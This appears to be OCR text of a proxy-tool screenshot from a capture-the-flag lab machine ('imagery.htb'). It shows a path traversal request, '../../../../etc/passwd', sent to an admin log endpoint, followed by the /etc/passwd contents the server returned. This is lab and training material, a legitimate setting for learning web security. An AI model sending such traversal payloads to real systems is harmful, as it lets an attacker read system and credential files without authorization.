 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../etc/passwd
HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://imagery.htb:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zB
EcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBT
O2irU6ccaVydB9b4LoBKrMv2w.aPV7TA.5f9IJS6TqVJVOBtjrOaf32LME_k
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin